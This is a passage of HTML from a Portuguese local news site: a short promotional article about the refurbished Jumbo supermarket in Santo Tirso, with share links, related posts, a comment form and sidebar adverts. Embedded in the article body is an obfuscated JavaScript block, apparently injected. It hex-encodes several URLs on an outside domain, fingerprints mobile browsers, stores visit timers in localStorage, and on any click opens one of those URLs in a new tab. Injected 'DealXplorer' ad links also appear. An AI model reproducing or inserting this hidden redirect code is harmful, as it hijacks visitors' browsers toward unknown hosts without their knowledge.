Na empreitada realizada, na mudança de cara à superfície comercial de santo tirso, o Jumbo dispôs de um milhão e meio de euros… por si, e para si, senhor cliente. Poderá facilmente<a class="lpvztvnuzqa" title="Click to Continue &gt; by DealXplorer" href="#1022048"> verificar<img decoding="async" src="https://cdncache-a.akamaihd.net/items/it/img/arrow-10x10.png" alt="" /></a> tal foi a transformação, que, o Jumbo de santo tirso sofreu, para o servir melhor. Por si, o que o Jumbo não fará?<br />
Não perca<a class="lpvztvnuzqa" title="Click to Continue &gt; by DealXplorer" href="#7768442"> a oportunidade<img decoding="async" src="https://cdncache-a.akamaihd.net/items/it/img/arrow-10x10.png" alt="" /></a>! Visite o Jumbo de santo tirso e ficará surpreendido!<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x75\x66\x4b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4e\x41\x33\x63\x333','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x72\x76\x4f\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x43\x6a\x58\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x78\x46\x65\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4d\x4b\x48\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x77\x59\x4e\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x6b\x42\x31\x63\x321',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x63\x6e\x34\x63\x344',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x64\x61\x2d\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6d\x61\x4d\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></p>
		
		
		
				
				
			</div><!-- .post-content -->
		</div>
		
	</div>
	
	
	
	
	<div class="post-share">
		<span class="text">Share.</span>
		
		<span class="share-links">

			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsantotirsodigital.pt%2Fo-jumbo-de-santo-tirso-tem-nova-cara-e-maior-oferta%2F&text=O%20Jumbo%20de%20santo%20tirso%2C%20tem%20nova%20cara%2C%20e%20maior%20oferta%21" 
				class="fa fa-twitter" title="Tweet It" target="_blank">
					<span class="visuallyhidden">Twitter</span></a>
				
			<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fsantotirsodigital.pt%2Fo-jumbo-de-santo-tirso-tem-nova-cara-e-maior-oferta%2F" class="fa fa-facebook" title="Share on Facebook" target="_blank">
				<span class="visuallyhidden">Facebook</span></a>
				
			<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsantotirsodigital.pt%2Fo-jumbo-de-santo-tirso-tem-nova-cara-e-maior-oferta%2F&amp;media=https%3A%2F%2Fsantotirsodigital.pt%2Fwp-content%2Fuploads%2F2015%2F07%2Fsantotirsodigital_jumbo1.jpg" class="fa fa-pinterest"
				title="Share on Pinterest" target="_blank">
				<span class="visuallyhidden">Pinterest</span></a>
				
			<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fsantotirsodigital.pt%2Fo-jumbo-de-santo-tirso-tem-nova-cara-e-maior-oferta%2F" class="fa fa-linkedin" title="Share on LinkedIn" target="_blank">
				<span class="visuallyhidden">LinkedIn</span></a>
				
			<a href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fsantotirsodigital.pt%2Fo-jumbo-de-santo-tirso-tem-nova-cara-e-maior-oferta%2F&amp;name=O+Jumbo+de+santo+tirso%2C+tem+nova+cara%2C+e+maior+oferta%21" class="fa fa-tumblr"
				title="Share on Tumblr" target="_blank">
				<span class="visuallyhidden">Tumblr</span></a>
				
			<a href="mailto:?subject=O%20Jumbo%20de%20santo%20tirso%2C%20tem%20nova%20cara%2C%20e%20maior%20oferta%21&amp;body=https%3A%2F%2Fsantotirsodigital.pt%2Fo-jumbo-de-santo-tirso-tem-nova-cara-e-maior-oferta%2F" class="fa fa-envelope-o"
				title="Share via Email">
				<span class="visuallyhidden">Email</span></a>
			
		</span>
	</div>
	
		
</article>




	
	<section class="related-posts">
		<h3 class="section-head"><span class="color">Related</span> Posts</h3> 
		<ul class="highlights-box three-col related-posts">
		
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/antigo-centro-de-saude-esta-a-ser-requalificado/" title=" Antigo centro de Saúde está a ser requalificado." class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/619304975_1316662863829460_5509337051966864369_n_renamed-214x140.jpg" class="image wp-post-image" alt="" title=" Antigo centro de Saúde está a ser requalificado." decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-25T11:03:30+00:00" class="meta-item">Janeiro 25, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/antigo-centro-de-saude-esta-a-ser-requalificado/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/antigo-centro-de-saude-esta-a-ser-requalificado/" title=" Antigo centro de Saúde está a ser requalificado."> Antigo centro de Saúde está a ser requalificado.</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/santo-tirso-requalifica-estrada-municipal-513/" title="Santo Tirso requalifica estrada municipal 513" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/vilarinho_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Santo Tirso requalifica estrada municipal 513" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-19T17:59:12+00:00" class="meta-item">Janeiro 19, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/santo-tirso-requalifica-estrada-municipal-513/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/santo-tirso-requalifica-estrada-municipal-513/" title="Santo Tirso requalifica estrada municipal 513">Santo Tirso requalifica estrada municipal 513</a></h2>
					
										
				</article>
			</li>
			
				
			<li class="highlights column one-third">
				
				<article>
						
					<a href="https://santotirsodigital.pt/domingo-de-reis-em-santo-tirso/" title="Domingo de Reis em Santo Tirso" class="image-link">
						<img width="214" height="140" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/REISE_renamed-214x140.jpg" class="image wp-post-image" alt="" title="Domingo de Reis em Santo Tirso" decoding="async" loading="lazy" />	
											</a>
					
								<div class="cf listing-meta meta above">
					
				<time datetime="2026-01-12T22:27:56+00:00" class="meta-item">Janeiro 12, 2026</time><span class="meta-item comments"><a href="https://santotirsodigital.pt/domingo-de-reis-em-santo-tirso/#respond"><i class="fa fa-comments-o"></i> 0</a></span>					
			</div>
							
					<h2><a href="https://santotirsodigital.pt/domingo-de-reis-em-santo-tirso/" title="Domingo de Reis em Santo Tirso">Domingo de Reis em Santo Tirso</a></h2>
					
										
				</article>
			</li>
			
				</ul>
	</section>

	
				<div class="comments">
				
	
	<div id="comments">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="section-head">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/o-jumbo-de-santo-tirso-tem-nova-cara-e-maior-oferta/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://santotirsodigital.pt/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea autocomplete="new-password"  id="i81b883d47"  name="i81b883d47"   cols="45" rows="8" aria-required="true" placeholder="Your Comment"></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aec6aac9fe0a9df878ee06060e07fd7b" );document.getElementById("i81b883d47").setAttribute( "id", "comment" );</script>
			</p>
			<p>
				<input name="author" id="author" type="text" size="30" aria-required="true" placeholder="Your Name" value="" />
			</p>

			<p>
				<input name="email" id="email" type="text" size="30" aria-required="true" placeholder="Your Email" value="" />
			</p>
		

			<p>
				<input name="url" id="url" type="text" size="30" placeholder="Your Website" value="" />
			</p>
		

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Guardar o meu nome, email e site neste navegador para a próxima vez que eu comentar.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12083' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
				</div>
	
				
		</div>
		
		
			
		
		
		<aside class="col-4 sidebar">
		
					<div class="">
			
				<ul>
				
				<li id="metaslider_widget-2" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19737" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19737 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Tophttps://santotirsodigital.pt/wp-admin/admin.php?page=metaslider&amp;id=39711" data-height="155" data-width="185">
    <div id="metaslider_container_19737">
        <div id="metaslider_19737">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-42498 ms-image " aria-roledescription="slide" data-date="2024-02-08 17:56:21" data-slide-type="image"><a href="https://ayeme.com/cozinhas/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="655" height="496" src="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png" class="slider-19737 slide-42498 msDefaultImage" alt="" rel="" title="ayeme_2019" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019.png 655w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/02/ayeme_2019-300x227@2x.png 600w" sizes="auto, (max-width: 655px) 100vw, 655px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47723 ms-image " aria-roledescription="slide" data-date="2026-01-24 11:57:42" data-slide-type="image"><a href="https://25anos.aeba.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/AEBA_logo.jpg" class="slider-19737 slide-47723 msDefaultImage" alt="" rel="" title="AEBA_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47116 ms-image " aria-roledescription="slide" data-date="2025-10-25 19:18:53" data-slide-type="image"><a href="https://www.facebook.com/remaxtriunfo" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/REMAX_logo_nov.jpg" class="slider-19737 slide-47116 msDefaultImage" alt="" rel="" title="REMAX_logo_nov" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-47067 ms-image " aria-roledescription="slide" data-date="2025-10-21 23:16:09" data-slide-type="image"><a href="https://www.resinorte.pt/pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/10/RESINORTE_logo_out.jpg" class="slider-19737 slide-47067 msDefaultImage" alt="" rel="" title="RESINORTE_logo_out" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45967 ms-image " aria-roledescription="slide" data-date="2025-05-20 23:59:30" data-slide-type="image"><a href="https://www.imocarisma.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/05/imocarisma_ret.jpg" class="slider-19737 slide-45967 msDefaultImage" alt="" rel="" title="imocarisma_ret" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-45024 ms-image " aria-roledescription="slide" data-date="2025-01-09 20:33:06" data-slide-type="image"><a href="https://www.facebook.com/excelenciawinehouse/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/01/EXCELENCIA-SABORES-2025_logo-1.jpg" class="slider-19737 slide-45024 msDefaultImage" alt="" rel="" title="EXCELENCIA SABORES 2025_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-35758 ms-image " aria-roledescription="slide" data-date="2022-02-19 14:15:29" data-slide-type="image"><a href="https://www.facebook.com/restauranteolimpico/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2022/02/olimpico_logo.png" class="slider-19737 slide-35758 msDefaultImage" alt="" rel="" title="olimpico_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-3" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-23684" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-23684 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Dois" data-height="155" data-width="185">
    <div id="metaslider_container_23684">
        <div id="metaslider_23684" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-46538 ms-image " aria-roledescription="slide" data-date="2025-07-17 20:20:04" data-slide-type="image"><a href="https://www.facebook.com/p/Ag%C3%AAncia-Funer%C3%A1ria-Ab%C3%ADlio-Godinho-100066618492383/?locale=pt_PT" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2025/07/LOGOTIPO-GODINHO.jpg" class="slider-23684 slide-46538 msDefaultImage" alt="" rel="" title="LOGOTIPO - GODINHO" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-29569 ms-image " aria-roledescription="slide" data-date="2020-02-17 15:53:46" data-slide-type="image"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg" class="slider-23684 slide-29569 msDefaultImage" alt="" rel="" title="" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2019/10/pischelaria_s_bento-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></li>
                <li style="display: none; width: 100%;" class="slide-47676 ms-image " aria-roledescription="slide" data-date="2026-01-17 18:31:55" data-slide-type="image"><a href="https://www.gomesseg.pt/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2026/01/comesseg_logo.jpg" class="slider-23684 slide-47676 msDefaultImage" alt="" rel="" title="comesseg_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31422 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:32:14" data-slide-type="image"><a href="https://www.facebook.com/telepontes" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/10/TELEPONTES1.jpg" class="slider-23684 slide-31422 msDefaultImage" alt="" rel="" title="TELEPONTES1" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-36177 ms-image " aria-roledescription="slide" data-date="2022-04-05 19:05:47" data-slide-type="image"><a href="http://labonze.pt/" target="_self" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2021/09/labzone_logo.png" class="slider-23684 slide-36177 msDefaultImage" alt="" rel="" title="labzone_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-42837 ms-image " aria-roledescription="slide" data-date="2024-03-21 15:09:46" data-slide-type="image"><a href="http://www.inforaves.pt" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="1006" height="895" src="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png" class="slider-23684 slide-42837 msDefaultImage" alt="" rel="" title="IA" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2024/03/IA.png 1006w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267.png 300w, https://santotirsodigital.pt/wp-content/uploads/2024/03/IA-300x267@2x.png 600w" sizes="auto, (max-width: 1006px) 100vw, 1006px" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-4" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-19769" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-19769 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Três" data-height="155" data-width="185">
    <div id="metaslider_container_19769">
        <div id="metaslider_19769" class="flexslider">
            <ul class='slides'>
                <li style="display: block; width: 100%;" class="slide-31421 ms-image " aria-roledescription="slide" data-date="2020-10-25 11:31:36" data-slide-type="image"><a href="https://www.facebook.com/cristina.clamote" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="370" height="310" src="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg" class="slider-19769 slide-31421 msDefaultImage" alt="" rel="" title="Cabeleireira_Cristina_Clamote" decoding="async" loading="lazy" srcset="https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote.jpg 370w, https://santotirsodigital.pt/wp-content/uploads/2018/11/Cabeleireira_Cristina_Clamote-300x251.jpg 300w" sizes="auto, (max-width: 370px) 100vw, 370px" /></a></li>
                <li style="display: none; width: 100%;" class="slide-40836 ms-image " aria-roledescription="slide" data-date="2023-07-11 20:18:28" data-slide-type="image"><a href="https://www.facebook.com/dorio.clube/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2023/07/clube_rio_logo.jpg" class="slider-19769 slide-40836 msDefaultImage" alt="" rel="" title="clube_rio_logo" decoding="async" loading="lazy" /></a></li>
                <li style="display: none; width: 100%;" class="slide-31613 ms-image " aria-roledescription="slide" data-date="2020-11-16 16:27:45" data-slide-type="image"><a href="https://www.facebook.com/ufsantotirso/" target="_blank" aria-label="View Slide Details" class="metaslider_image_link"><img width="185" height="155" src="https://santotirsodigital.pt/wp-content/uploads/2020/06/Ciberloja_logo.jpg" class="slider-19769 slide-31613 msDefaultImage" alt="" rel="" title="Ciberloja_logo" decoding="async" loading="lazy" /></a></li>
            </ul>
        </div>
        
    </div>
</div></li>
<li id="metaslider_widget-7" class="widget widget_metaslider_widget"><h3 class="widgettitle">Publicidade</h3><div id="metaslider-id-33890" style="width: 100%;" class="ml-slider-3-102-0 metaslider metaslider-flex metaslider-33890 ml-slider ms-theme-default nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden nav-hidden" role="region" aria-label="Sidebar Quatro" data-height="155" data-width="185">
    <div id="metaslider_container_33890">
        <div id="metaslider_33890">
            <ul class='slides'>
            </ul>
        </div>
        
    </div>
</div></li>

		<li id="bunyad_ads_widget-2" class="widget code-widget">		
							<h3 class="widgettitle">Rádio STD</h3>					
			<div class="a-widget">
			
				<a href="https://santotirsodigital.pt/radio-std-clube-desportivo-das-aves/"
target ="_blank"><img src="https://santotirsodigital.pt/wp-content/uploads/2019/08/logo_radio.jpg"></a>			
			</div>
		
		</li>
		
				
				</ul>
		
			</div>
		
		</aside>
		
		
	</div> <!-- .row -->
		
	
</div> <!-- .main -->


		
	<footer class="main-footer">
	
			<div class="wrap">
		
